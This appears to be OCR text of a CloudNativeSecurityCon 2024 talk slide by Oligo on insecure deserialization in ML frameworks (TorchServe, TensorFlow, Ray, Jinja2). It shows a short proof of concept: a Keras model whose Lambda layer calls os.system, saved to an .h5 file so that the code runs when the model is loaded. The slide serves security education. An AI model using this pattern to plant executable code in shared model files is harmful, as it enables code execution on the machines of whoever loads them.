 TorchServe
TensorFlow
Ray
Jinja2
Insecure
Deserialization (by design)
In [1]: import tensorflow as tf
...:
...: def exploit(x):
...:     import os
...:     os.system("echo pwned from execve")
...:     return x
...:
...: model = tf.keras.Sequential()
...: model.add(tf.keras.layers.Input(shape=(64,)))
...: model.add(tf.keras.layers.Lambda(exploit))
...: model.compile()
...: model.save("exploit.h5")
Another RCE with no CVE?
oligo
CLOUDNATIVE
SECURITYCON
NORTH AMERICA 2024